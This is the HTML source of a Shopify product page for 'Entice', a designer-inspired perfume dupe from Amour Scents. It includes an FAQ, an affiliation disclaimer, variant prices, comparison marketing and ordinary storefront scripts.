                      <h6><strong>How will I know what scent I like?</strong><br/><br/>You can find your perfect scent by filling in our <a href="https://amourscents.com/pages/scent-quiz" title="https://amourscents.com/pages/scent-quiz"><strong>Scent Quiz!</strong></a> Try our samples or a full bottle <strong>risk-free</strong> to discover your favourite. Our <a href="/policies/refund-policy" title="Refund Policy"><strong>30-Day Money Back Guarantee</strong></a> applies, so you're safe.<br/><br/><strong>How closely do the fragrances resemble the original?</strong><br/><br/>Our fragrances are 90% identical to designer scents, capturing their essence with top-quality ingredients from Switzerland and Dubai for exceptional longevity and potency.<br/><br/><strong>What is the longevity of your fragrances?</strong><br/><br/>Crafted with Pure 30% Oil Concentration, far exceeding the 10-15% used by most brands. Unveiling a luxurious aroma that lasts all day and night.<br/><br/><strong>Are your products safe to use?</strong><br/><br/>Yes, all our products are safe, using high-quality ingredients and tested to meet industry standards. Please check the ingredients and warnings for skin compatibility.<br/><br/><strong>Perfume or Oil Fragrance? – Which One Suits Me?</strong><br/><br/><strong>Perfume:</strong> Alcohol-based with a lighter, more diffused scent. Our Pure 30% Oil Concentration outperforms most brands (10-15%). Perfect for layering with our oil fragrance.<br/><strong><br/>Oil Fragrance: </strong>100% Pure Oil, Alcohol-Free, Non-Diluted. Longer-lasting than perfume, more intimate scent.<br/><br/><strong>Have Questions?</strong> <a href="https://al-noor-shopping.myshopify.com/pages/contact-us" title="Contact Us"><strong>Contact Us</strong></a><br/></h6>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Disclaimer
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_aykHMT-template--24763292385656__main">
                      <p>The products listed on our website are inspired by high-end designer fragrances and are <strong>not </strong>endorsed by the original brands. They are made to capture the essence of the designer fragrances, but they are in no way affiliated with, endorsed by, or manufactured by the original designer brands. All product names, company names, logos, and trademarks™️ are the property of their respective owners and are used for descriptive purposes only.<br/><br/>While we strive to provide accurate product information, manufacturers may occasionally update ingredient lists and packaging. The actual product you receive may differ from the details provided on our website. If you have concerns about a product, please contact us at <strong>info@amourscents.com<br/></strong></p>
                      

                      

                    </div>
                  </div>
                </div></product-info>
      </div>

      <div class="asd hidden md:block md:mt-12"></div>
    </div>

    

<product-modal id="ProductModal-template--24763292385656__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24763292385656__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&width=550 550w,//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896733560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&width=550 550w,//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/products/entice_4ce376e3-0652-475f-8068-4985b45f0551.jpg?v=1743891941&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31591066632387"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/Perfume_236d000e-a102-4609-bd49-ffdc77d02681.jpg?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64524358386040"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039 713w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/4_6739d8ac-ed8d-44ee-a5f1-a09bd26574bf.webp?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896799096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/5_26f295b8-40ef-4d9b-8091-157cc54528a3.jpg?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896831864"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_Men_c6dea7d2-03bd-49aa-ae69-b13f6d957a32.jpg?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896864632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_Women_21cb6021-052d-4e20-bf06-a4b42ff31178.jpg?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896897400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&width=550 550w,//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/7_fae9e269-d782-4769-9e59-5fd87c31c1b8.jpg?v=1750010039&width=1445"
    alt="Entice"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64152896930168"
  ></div>
  </div>
</product-modal>


    


    <div class="sticky-buy-button main-product-form" id="sticky-buy-button">
  <div class="sticky-product-form">
    <div class="sticky-product-variants"><select name="id"><option value="37811687915715" data-price="£2.99" data-value="SAMPLE (2ML)" selected>SAMPLE (2ML)</option><option value="37614749909187" data-price="£14.99" data-value="50ML">50ML</option><option value="37614749319363" data-price="£24.99" data-value="100ML">100ML</option></select></div>
    <input
      type="hidden"
      name="selling_plan"
      value=""
      class="product-variant-id"
    >
    <div class="product-form__buttons h-full sp"><button
        id="ProductSubmitStickyButton-template--24763292385656__main"
        type="submit"
        name="add"
        class="mmb-0 h-full rounded-[8px] uppercase py-20 button button--full-width button--margin-x featured-product-atc-template--24763292385656__main"
        
        data-required-fields="0"
        data-valid-fields="0"
      >
        <span class="main-atc__error" style="display:none;"></span>
        <span class="main-atc__label button__label">
          <span class="main-atc__label__text">Add to cart</span>
          • <span id="sticky-atc-price-template--24763292385656__main" class='sticky-atc-price'>
              <span>£2.99</span>
          </span>
        </span>
        <div class="loading-overlay__spinner hidden">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
        <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
      </button>
    </div>
  </div>
</div>
<script type="application/json" id="productVariants">
  [{"id":37811687915715,"title":"SAMPLE (2ML)","option1":"SAMPLE (2ML)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - SAMPLE (2ML)","public_title":"SAMPLE (2ML)","options":["SAMPLE (2ML)"],"price":299,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749909187,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 50ML","public_title":"50ML","options":["50ML"],"price":1499,"weight":0,"compare_at_price":2000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37614749319363,"title":"100ML","option1":"100ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Entice - 100ML","public_title":"100ML","options":["100ML"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
</script>

<script>
  (function () {
    document.addEventListener("DOMContentLoaded", function(){
      var product_form = document.getElementById('ProductForm-template--24763292385656__main');
      const sticky_buy_btn_container = document.getElementById('sticky-buy-button');
      const buy_button = document.getElementById('ProductSubmitButton-template--24763292385656__main');
      const sticky_buy_button = document.getElementById('ProductSubmitStickyButton-template--24763292385656__main');
      const sticky_price = document.getElementById('sticky-atc-price-template--24763292385656__main');
      const sticky_select = sticky_buy_btn_container.querySelector('select[name="id"]');
      const money_format = '£{{amount}}';
      let variant_id = '37811687915715';
      var variants = JSON.parse(document.getElementById('productVariants').textContent);
      var selling_plan_input = document.querySelector('.sticky-product-form input[name="selling_plan"]');

      window.onscroll = function() {
        let scroll_y = window.scrollY;
        let rect = product_form.getBoundingClientRect();
        if(rect.y <= -100) {
          sticky_buy_btn_container.classList.add('show');
        } else {
          sticky_buy_btn_container.classList.remove('show');
        }
      };

      if(sticky_select && sticky_price) {
        sticky_select.addEventListener('change', function() {
          const selectedIndex = this.selectedIndex;
          const selectedOption = this.options[selectedIndex];
          let selectedValue = selectedOption.dataset.value;
          console.log("selectedValue",selectedValue)
          let variant_input_id = document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).getAttribute("id");
          let selectedLabel = document.querySelector('variant-selects label[for="'+variant_input_id+'"]');
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).checked = true;
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).dispatchEvent(new Event('change', { bubbles: true }));
          console.log("selectedLabel",selectedLabel)
          
          
        });
        document.querySelectorAll('.quantity-breaks-container input').forEach(input => {
          input.addEventListener('change', function() {
            let value = this.value;
            let sticky_select_option = sticky_select.querySelector('option[data-value="'+value+'"]').value;
            sticky_select.value = sticky_select_option;
          });
        });
      }
      
      const changePrice = function(variant_id,selling_plan_id) {
        const atc_price = document.getElementById('main-atc-price-template--24763292385656__main');
        const sticky_atc_price = document.getElementById('sticky-atc-price-template--24763292385656__main');
        
        const result = Object.entries(variants).filter(([key, value]) => value.id == variant_id);
        
        for (const key in result[0]) {
          if(selling_plan_id) {
            if(result[0][key].selling_plan_allocations) {
              let selling_plan_allocations = result[0][key].selling_plan_allocations;
              for (const i in selling_plan_allocations) {
                let selling_plan_allocation = selling_plan_allocations[i];
                if(selling_plan_allocation.selling_plan_id == selling_plan_id) {
                  let price = money_format.replace('{{amount}}',parseFloat(selling_plan_allocation.price/100).toFixed(2));
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                  const observer = new MutationObserver((mutationList, observer) => {
                    if(!atc_price.classList.contains('hidden')) {
                      atc_price.innerHTML = price;
                      sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                    }
                    observer.disconnect();
                  });
                  observer.observe(atc_price, { attributes: true });
                }
              }
            }
          } else {
            if(result[0][key].price) {
              let price = money_format.replace('{{amount}}',parseFloat(result[0][key].price/100).toFixed(2));
              atc_price.innerHTML = price;
              sticky_atc_price.innerHTML = '<span>'+price+'</span>';
              console.log("price",price,atc_price,sticky_atc_price)
              const observer = new MutationObserver((mutationList, observer) => {
                if(!atc_price.classList.contains('hidden')) {
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                }
                observer.disconnect();
              });
              observer.observe(atc_price, { attributes: true });
            }
          }
        }
      }

      window.addEventListener('skio:plan-picker:loaded', function(e) {
        console.log('skio:plan-picker:loaded')
        const skio_picker = document.querySelector('.skio-plan-picker');
        const skio_group_label = skio_picker.querySelector('.skio-group-label');
        if(skio_group_label) {
          skio_group_label.click();
        }
        if(skio_picker) {
          selling_plan_input = skio_picker.querySelector('input[name="selling_plan"]');
          
          
          selling_plan_input.addEventListener('change', function(event) {
            variant_id = product_form.querySelector('input[name="id"]').value;
            changePrice(variant_id,selling_plan_input.value);
          });
        }
      });

      product_form.addEventListener('change', function(event) {
        variant_id = product_form.querySelector('input[name="id"]').value;
        if(selling_plan_input.value) {
          changePrice(variant_id,selling_plan_input.value);
        }
      });

      variant_id = product_form.querySelector('input[name="id"]').value;
      changePrice(variant_id,selling_plan_input.value);

      sticky_buy_button.addEventListener('click', function(e) {
        e.preventDefault();
        buy_button.click();
      });
    
    });
  })();
</script>
<script src="//amourscents.com/cdn/shop/t/194/assets/product-modal.js?v=52128055760098790431768233252" defer="defer"></script>
      <script src="//amourscents.com/cdn/shop/t/194/assets/media-gallery.js?v=21621056841727037201768233248" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--24763292385656__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--24763292385656__main"]') ||
          document.querySelector('variant-selects[data-section="template--24763292385656__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--24763292385656__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--24763292385656__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Entice",
        "url": "https:\/\/amourscents.com\/products\/entice",
        "image": [
            "https:\/\/amourscents.com\/cdn\/shop\/files\/ENTICE_c6aa6405-74eb-4aa1-a077-1e43da162b2f.jpg?v=1743891941\u0026width=1920"
          ],
        "description": "\n\nLUXURIOUS PREMIUM QUALITY – A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. The only dupe company offering a remarkable 30% Pure Oil Concentration. Our scent is crafted with the finest oils, guaranteeing an extraordinary potent and enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma that lingers, defining sophistication and longevity in a way you've never experienced before.\nLONG LASTING – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our scents hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\nFRESH AND SENSUAL - Entice by Amour Scents is a perfume that touches the sensual universality of this icon - that would intoxicate a man as much as a woman. Bright, confident and uplifting. This luminous and hypnotic combination of floral, gourmand and fruity accords, this comforting aroma emboldens the wearer in all manner of scenarios and is marvellous for special occasions. A sweet, fruity fragrance.\nINSPIRED VS ORIGINAL – Why break the bank when you can have it at a fraction of the cost? While most brands settle for 5-10% oil concentration, we raise the bar with a strong 30%. Enjoy the same scent from us without the guilt of running out your original bottle. – we dare you to tell the difference.\nABOUT OUR PRODUCTS – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating fragrances that define the essence of true luxury.\n100% SATISFACTION GUARANTEED - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\n\n \n",
        
        "brand": {
          "@type": "Brand",
          "name": "Amour Scents"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 2.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/entice?variant=37811687915715"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 14.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/entice?variant=37614749909187"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/entice?variant=37614749319363"
            }
]
      }
    </script>
  </div>
</section>


</section><section id="shopify-section-template--24763292385656__17251244083a4434d5" class="shopify-section section"><style>
  .apps-container-template--24763292385656__17251244083a4434d5 {
    background-color: ;
  }
</style>

<div class="apps-container-template--24763292385656__17251244083a4434d5 ">
  <div class="page-width">
    
</div>
</div>

</section><div id="shopify-section-template--24763292385656__compare_two_image_7iQnRc" class="shopify-section section"><style>
  .compare-two-image {
    background: ;
  }

  .compare-two-image .vs {
    right: calc(50% - 20px);
  }

  .compare-two-image .block-us .bullet span {
    color: #A17B2B;
  }

  .compare-two-image .block-them .bullet span {
    color: #EA3E3E;
  }

  @media (max-width: 749px) {
    .compare-two-image .vs {
      font-size: 14px;
      width: 32px;
      height: 32px;
      top: 4%;
      right: calc(50% - 16px);
    }
  }
</style>

<div class="compare-two-image md:py-[48px] py-[72px]">
  <div class="page-width">
    <div class="text-center md:px-48 mb-24 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        
      </div>
    </div>

    <div class="grid grid-cols-12 gap-12 relative">
      <div class="block-us py-32 px-64 md:px-12 md:py-16 col-start-3 md:col-start-1 col-span-4 md:col-span-6 bg-[#F6F2EA] relative border-[2px] border-[#A17B2B] rounded-[4px]">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="h-24 md:h-16">

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                90% Identical Scents
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                30% Pure Oil Concentration
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                VERY Affordable
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                30-Day Money Back Guarantee
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  check_circle
</span>
              <div class="text-[#A17B2B] font-bold">
                Free Delivery Available
              </div>
            </div></div>
      </div>

      <div class="vs absolute top-[8%] text-white bg-black rounded-[24px] h-40 w-40 flex justify-center items-center text-20 md:text-16 font-bold z-[4]">VS</div>

      <div class="block-them py-32 px-64 md:px-12 md:py-16 col-span-4 md:col-span-6 bg-[#FDECEC] relative border-[2px] border-[#EA3E3E] rounded-[4px]">

        <div class="text-24 md:text-16 h-24 md:h-16 flex items-center md:justify-center">Other Brands</div>

        <div class="bullets flex flex-col gap-16 mt-20 md:mt-16 md:text-12"><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Often only 50-70% similar
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                2-10% Oil Concentration
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Priced very high
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Limited or no returns policy
              </div>
            </div><div class="bullet flex gap-4 items-center md:tracking-[0.4px]">
              <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  cancel
</span>
              <div class="text-[#EA3E3E]">
                Delivery costs extra
              </div>
            </div></div>
      </div>
    </div>
  </div>
</div>

</div><section id="shopify-section-template--24763292385656__172505778324ebf9a0" class="shopify-section section"><style>
  .apps-container-template--24763292385656__172505778324ebf9a0 {
    background-color: #ffffff;
  }
</style>

<div class="apps-container-template--24763292385656__172505778324ebf9a0  border-[#E1D186] border-b-[2px] ">
  <div class="page-width">
    
<div id="shopify-block-AK25vLy9YZFpEa05Oc__loox_reviews_loox_dynamic_section_AtV4Vp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6065992597699"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>
</div>

</section>
    </main>

    
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24763292549496__footer_responsive_CnWkhb" class="shopify-section shopify-section-group-footer-group section"><style>
  .footer_responsive {
    background: #f9f6e7;
  }

  .footer_responsive .collapse {
    visibility: unset;
  }
  @media (max-width: 749px) {
    .footer_responsive .collapse {
      display: none;
    }

    .footer_responsive .collapse.show {
      display: grid;
      font-size: 20px;
    }
  }
</style>

<div class="footer_responsive md:py-[48px] py-[72px]">
  <div class="page-width md:p-0">
    <div class="footer-top grid md:block grid-cols-11 md:px-24">
      <div class="new-newsletter col-span-5">
        <div class="text-[#a17b2b]">SUBSCRIBE TO OUR NEWSLETTER</div>
        <div class="new-section-title text-24 font-bold ">Indulge in Exclusive Benefits</div>
        <p class="new-paragraph">Be the first to discover new fragrance releases, special discounts, and gain insider knowledge — all delivered directly to your inbox.</p><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="new-form my-20 grid md:block grid-cols-12"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input
            type="hidden"
            name="contact[tags]"
            value="newsletter">
          <input
            id="NewsletterForm--sections--24763292549496__footer_responsive_CnWkhb"
            type="email"
            name="contact[email]"
            class="md:w-full rounded-l-[4px] md:rounded-[4px] col-span-8 px-24 py-12 border-[#d6d6d6] border-[1px] focus-visible:shadow-transparent focus-visible:outline-none"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Your email..."
            required><button
            type="submit"
            class="md:w-full md:mt-12 flex items-center justify-center col-span-4 rounded-r-[4px] md:rounded-[4px]  px-24 py-12 text-white bg-[#A17B2B]  "
            name="commit"
            id="Subscribe"
            aria-label="Subscribe">
            Sign Up <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></form></div>
      <div class="new-social-media col-span-5 col-end-12 md:flex md:flex-col md:items-center ">
        <div class="text-[#a17b2b]">FOLLOW US</div>
        <div class="new-section-title text-24 font-bold ">Join Our Community</div>
        <div class="new-icons flex py-16 gap-16 md:gap-0 md:justify-evenly md:w-full">
          <a href="https://web.facebook.com/profile.php?id=100063705833622"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_535.png?v=1721837033"
              class="object-cover h-48"
              alt="Facebook"></a>
          <a href="https://www.instagram.com/amourscentsofficial/"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_538.png?v=1721837093"
              class="object-cover h-48"
              alt="Instagram"></a>
          <a href="https://www.tiktok.com/@amourscentsofficial"><img
              src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/Group_536.png?v=1721837170"
              class="object-cover h-48"
              alt="Tiktok"></a>
        </div>
      </div>
    </div>

    <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 ">

    <div class="footer-bottom md:block grid grid-cols-11 mt-24 md:mt-16">
      <div class="col-span-5 grid grid-cols-12 gap-32 md:px-24">
        <div class="logo-new col-span-4 md:hidden">
          <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341">
        </div>
        <div class="contact-new col-span-6">
          <div class="text-[#a17b2b] leading-none mb-4">CONTACT US</div>
          <div class="new-section-title text-24 font-bold ">info@amourscents.com</div>
        </div>
      </div>
      <div class="col-span-5 col-end-12 md:block grid grid-cols-12"><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#quick-links"
                data-toggle="collapse">
                Quick Links
                <img
